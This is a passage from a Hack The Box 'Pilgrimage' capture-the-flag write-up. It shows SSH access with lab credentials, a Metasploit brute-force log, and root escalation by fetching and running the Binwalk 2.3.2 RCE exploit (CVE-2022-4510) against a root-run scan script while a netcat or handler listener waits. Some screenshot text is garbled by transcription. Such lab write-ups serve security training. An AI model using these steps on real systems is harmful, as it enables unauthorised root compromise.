

**USER**: emily **PASS**: abigchonkyboi123

From the output above it seemed like i needed to remove emily from what I thought was the password. When that did not work I removed "ers" which appeared to be from the word "users" This allowed me SSH access to the server as emily

# SSH Way **ssh** emily@10.129.96.165



#### **Screenshot Evidence**

```
<u>msf6</u> auxiliary(<mark>sc</mark>
                                       <mark>in</mark>) > run
[*] 10.129.96.175:22 - Starting bruteforce
[+] 10.129.96.175:22 - Success: 'emily:abigchonkyboi123' 'uid=1000(emily) gid=1000(emily) grou
2023-05-12) x86_64 GNU/Linux
[*] SSH session 1 opened (10.10.14.69:43821 → 10.129.96.175:22) at 2023-10-01 13:36:18 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
<u>msf6</u> auxiliary(:
```
I was able to upgrade to a Meterpreter session



#### **Screenshot Evidence**



I was then able to read the user flag

# Read user flag **cat** ~**/**user.txt # RESULTS 3e463b81a5f7d9581d486a7f0921055e



**USER FLAG**: 3e463b81a5f7d9581d486a7f0921055e

# **PrivEsc**

When enumerating processes I discovered an interesting one that ran multiple times

### **Screenshot Evidence**



I checked the directory to get the filename



```
mily@pilgrimage:∼$ ls /usr/sbin/mal*
ls /usr/sbin/mal*
/usr/sbin/malwarescan.sh
emily@pilgrimage:~$ cat /usr/sbin/mal*
cat /usr/sbin/mal*
#//bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do<br>filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"<br>binout=
                              break
                    fi
          done
done
emily@pilgrimage:~$ |
[HTB-Pilgr0:openvpm
```
I was able to read the contents of the script being executed. Absolute paths were used for all commands so I checked their versioning and saw binwalk was version 2.3.2

#### **Screenshot Evidence**



I was able to find an RCE for that version

# Search exploit db for exploits searchsploit binwalk searchsploit -m python**/**remote**/**51249.py

# <mark>'oot⊕kali</mark>)-[<mark>~/HTB/Boxes/Pilgrimage]</mark>

searchsploit binwalk

Exploit Title

Binwalk v2.3.2 - Remote Command Execution (RCE)

Shellcodes: No Results

```
(root & kali)-[~/HTB/Boxes/Pilgrimage]
   searchsploit -m python/remote/51249.pv
  Exploit: Binwalk v2.3.2 - Remote Command Execution (RCE)
     URL: https://www.exploit-db.com/exploits/51249
     Path: /usr/share/exploitdb/exploits/python/remote/51249.py
    Codes: CVE-2022-4510
Verified: False
File Type: ASCII text, with very long lines (614)
Copied to: /root/HTB/Boxes/Pilgrimage/51249.py
```
I uploaded the payload to the target machine

# Meterpreter way upload 51249.py upload image.png # SCP way **scp** image.png 51249.py emily@10.129.96.175**:**~**/** Password**:** abigchonkyboi123 # Rename image file **mv** image.png tobor.png

### **Screenshot Evidence**

```
emily@pilgrimage:~$ ^Z
Background channel 1? [y/N] y
meterpreter > upload 51249.py
[*] Uploading : /root/HTB/Boxes/Pilgrimage/51249.py \rightarrow 51249.py
[*] Uploaded -1.00 B of 2.66 KiB (-0.04%): /root/HTB/Boxes/Pilgrimage/51249.py → 51249.py
[*] Completed : /root/HTB/Boxes/Pilgrimage/51249.py \rightarrow 51249.py
meterpreter > |[HTB-Pilgr0:openvpn 1:msf* 2:bash- 3:bash
```
I then started a listener

# Netcat way nc -lvnp 1337 # Metasploit Way use multi**/**handler **set** LHOST 10.10.14.69 **set** LPORT 1337

I executed the exploit

#### **Screenshot Evidence**



I copied the generated image file with exploit applied to /var/www/pilgrimage.htb/shrunk/ and waited for the scheduled process to run and catch a shell

```
# Move file to shrunk directory
mv binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
```
### **Screenshot Evidence**

```
emily@pilgrimage:~5 ls
51249.py binwalk_exploit.png user.txt
emily@pilgrimage:~$ rm -rf 51249.py
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
emilv@pilgrimage:~$|
```
#### This caught a shell **Screenshot Evidence**



I was then able to read the root flag

## **Screenshot Evidence**

python3 -c 'import pty;pty.spawn("/bin/bash")' root@pilgrimage:~/quarantine# cat /root/root.txt cat /root/root.txt 3897ec158d004c839ee53623ec2aa7fe root@pilgrimage:~/quarantine# id id  $uid = \emptyset (root)$  gid= $\emptyset (root)$  groups= $\emptyset (root)$ root@pilgrimage:~/quarantine# hostname hostname pilgrimage root@pilgrimage:~/quarantine# hostname -I hostname  $-I$ 10.129.96.175 root@pilgrimage:~/quarantine# | [HTB-Pilgr0:openvpn 1:msf\* 2:ssh-

**ROOT FLAG**: 3897ec158d004c839ee53623ec2aa7fe